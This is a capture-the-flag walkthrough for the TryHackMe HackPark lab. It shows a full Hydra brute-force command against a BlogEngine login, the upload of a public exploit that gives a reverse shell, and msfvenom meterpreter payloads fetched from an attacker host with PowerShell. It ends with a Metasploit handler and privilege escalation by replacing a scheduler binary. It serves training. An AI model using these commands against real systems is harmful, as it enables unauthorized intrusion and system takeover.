TryHackMe - HackPark - Walkthrough
This is a walkthrough for the TryHackMe room: HackPark. Let’s get started!
First step is to deploy the machine! NOTE: This machine took about 3 minutes to fully boot up for me.

Then navigate to the website:

The picture is of a clown from a pretty famous movie. You could do a reverse image search on this if you don’t know the name, but I happen to know the name so I will just answer the question.
Using Hydra
If we read through the next section we are looking for a Login page. This can be found on the menu button in the top right, and clicking LOG-IN
We also need to figure out what type of request this form is making in order to answer the next question.
Let’s run hydra against the log-in page. First we need to gather some information:
Username: We will use admin in this case
Wordlist: rockyou.txt
URL: http://10.10.253.80/Account/login.aspx
POST parameters: Let’s get these!

In order to get the POST parameters, let’s login with just admin and a random password. (I used test1). This will give use a POST request sent to the server. Now, let’s inspect the page.
First we need to go to Network, and click on the POST request. On the right-hand side, you will see Resend. Click on this and select Edit and Resend.


From there, we can view the Request Body that is being sent to the server. Copy that whole thing and now we can configure our hydra attack.

In this Request Body, we need to look for our admin and test1 login and password that we used. We will replace those with ^USER^ and ^PASS^, respectively. Lastly, we need something to tell hydra when a login attempt didn’t work. If we look at the login page when we tried to login previously, we see a “Login failed”. We can use that as our third parameter.
Advertisement
This hydra command is formatted like this:
hydra -l <user_we_want_to_use> -P <wordlist> <ip> <request_method> '<page_to_attack>:<request_body_to_send_with_parameters>:<failed_notification>'
Our hydra command will be something close to the following:
hydra -l admin -P ../rockyou.txt 10.10.253.80 http-post-form '/Account/login.aspx:__VIEWSTATE=I3MnpaPIRlkVeH4Kqrvda70AlTlHWpL7b8f3WLwFpdvduY8pg%2FR1KTlj85jTd1HyGNjf62TlDb63aZEhX60AcedUrAFssR0%2F2yq9HgfwhFkNK8lJzqzskyZ52KDSjg5gjbOhz3ke5TnvkzukBIkvgzGzGBqzkiyHRR8bZ6xWltRXOBkS8GomTXvkwVCTpWlKEypbzaZOWME%2BQjrbYQXOktLM8AMOV636Owd%2BwLD6NDYBZYiJs9fLFWVD%2F8GjdQdZukSWV3nPr9SEwGwLhqs%2BgOZT4H8p4SzdXk4sLahpDwygg1HKrbWh5We5Zepu9MRaR87i5pgDFuR0ZVo5QDECFRj%2BAVNQ9sjMu5FiqK62eNJAYEmp&__EVENTVALIDATION=EdyUhLFMjYGwbQuLybR9Bk4empok7oCUscNJn6WrxKizHeT7YhJHGNy%2BXB0Qoq8%2FhKHgGQRO24pmf81EejDPhbhuLgjZSExvSE6MGh4wBW9TEtIufI5vsgCmblpg5xNIcTRefmM%2BCGKT2V68xMx4RTUZ77NQy4gJmmc7GQj5GAckN12s&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed'
Letting hydra run, we get a successful attempt!

Compromise the Machine
Now that we are logged in as admin. Navigate to Admin > About to find the version number.
From here we can go to Exploit Database to find an exploit! There are a few listed, but let’s use this one: Link. (Find the CVE here).
Now reading through the exploit, we need to upload it onto the server. The exploit states how to do this:

First, we set the TcpClient address and port within the method below to our .>attack host, who has a reverse tcp listener waiting for a connection. Next, we >upload this file through the file manager. In the current (3.3.6) version of >BlogEngine, this is done by editing a post and clicking on the icon that looks >like an open file in the toolbar. Note that this file must be uploaded as >PostView.ascx. Once uploaded, the file will be in the /App_Data/files directory >off of the document root. The admin page that allows upload is:
http://10.10.10.10/admin/app/editor/editpost.cshtmlFinally, the vulnerability is triggered by accessing the base URL for the blog >with a theme override specified like so:
http://10.10.10.10/?theme=../../App_Data/files
Let’s follow those instructions! First, copy the “raw” over to your attack machine. Make sure to change the IP to your attack machine IP. (tun0 if you run ip a or ifconfig). Also make sure to save the file as PostView.ascx.
Let’s go and upload the file. Navigate to Content > Posts > Select Post > Open Folder Icon > Select exploit file > Save

Now let’s start a netcat listener for the shell to come back to. Open a new terminal windows on attack machine and type: nc -nvlp 4445
Navigate to the folder: http://10.10.253.80/?theme=../../App_Data/files
View your terminal, and we see a shell!

Windows PrivEsc
Let’s generate a payload using msfvenom in order to get a meterpreter shell.
In a new terminal window generate the payload with the following command:
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=<THM_ip> LPORT=4446 -f exe -o win_shell.exe
Once your payload is generated, we need to upload it. In the folder where you created your payload, open a Python http server with: python3 -m http.server 80
Back in the victim machine shell, use the following command to download the payload on to the server:
powershell -c "Invoke-WebRequest -Uri 'http://<thm_ip>:80/win_shell.exe' -OutFile 'c:\windows\temp\win_shell.exe'
Before we can execute the file, we need to have a listener open. For this we will use metasploit:
msfconsole
use exploit/multi/handler
set lhost tun0
set lport 4446
set payload windows/meterpreter/reverse_tcp
run
Now that our listener is running, execute the file: win_shell.exe
We have our meterpreter shell!

Let’s gather info:
sysinfo (OS answer)
ps (Abnormal service answer)
Navigate to C:\Program Files (x86)\SystemScheduler\Events to find the binary.
We found our binary, now lets create a payload under that binary:
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=<thm_ip> LPORT=4447 -f exe -o Message.exe
Download that file onto the server using the same method we did previously:
powershell -c "Invoke-WebRequest -Uri 'http://<thm_ip>:80/Message.exe' -OutFile 'C:\Program Files (x86)\SystemScheduler\Message.exe'"
Once that is complete, background your current metasploit session, and set the multi/handler options to utilize the new port 4447. Once you run that, a session should come up.
getuid shows that we are now Administrator

Let’s navigate to Jeff’s Desktop and get the flag!

And then get the root flag:
PrivEsc without Metasploit
This section I will leave for you to do by yourself. It is similar to the Metasploit, but instead of using Metasploit, you will use netcat listener to get the shell instead of the Metasploit multi/handler. The room does a good job of walking you through the process. You will also use winPEAS to enumerate the system.
Review This room was a more intermediate level room that still walked you through some steps, but not everything. I liked that it didn’t hand hold throughout the entire process, and it still left some research, previous knowledge up to the person doing it. Overall, it was a great room that I highly recommend!
References TryHackMe | HackPark Room | Exploit Database | Exploit | winPEAS